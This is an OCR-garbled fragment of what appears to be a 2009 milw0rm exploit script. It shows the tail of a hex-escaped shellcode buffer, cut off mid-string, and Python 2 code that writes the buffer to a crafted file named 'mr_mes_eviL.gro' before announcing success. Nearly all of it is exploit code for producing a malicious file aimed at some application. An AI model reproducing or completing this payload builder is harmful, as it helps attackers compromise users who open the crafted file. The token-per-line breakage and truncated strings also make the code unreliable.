
"\x4b\x4f\x49\x46\x4b\x4f\x43\x47\x4b\x4c\x4
"\x58\x4a\x50\x4c\x4a\x45\x54\x51\x4f\x50\x5
"\x4b\x4f\x48\x50\x44\x4a\x41\x41"
)
file
=
open
(
'mr_mes_eviL.gro'
,
'w'
)
;
file
.
write
(
buff
)
;
file
.
close
(
)
;
print
" [+] mr_mes_eviL.gro File 
created successfully. :)"
# milw0rm.com [2009-08-24]
Tags:
Advisory/Source:
Link